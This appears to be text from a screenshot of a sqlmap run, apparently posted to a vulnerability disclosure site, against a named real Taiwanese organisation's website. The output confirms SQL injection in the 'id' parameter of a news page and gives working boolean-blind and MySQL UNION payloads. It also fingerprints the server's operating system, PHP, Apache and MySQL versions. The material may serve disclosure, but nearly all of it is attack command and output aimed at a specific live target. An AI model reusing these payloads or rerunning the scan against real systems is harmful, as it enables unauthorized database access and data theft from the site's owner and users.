 C:\Python27\sqlmap>python sqlmap.py -u "http://www.rha.org.tw/activity_news_deta
il.php?id=60&topage="
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:28:33
[17:28:34] [WARNING] provided value for parameter 'topage' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[17:28:34] [INFO] resuming back-end DBMS 'mysql'
[17:28:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=60 AND 7455=7455&topage=
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: id=-1919 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x71666c7771,0x5749526d4a6872675249,0x71646b6171)#&topage=
---
[17:28:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org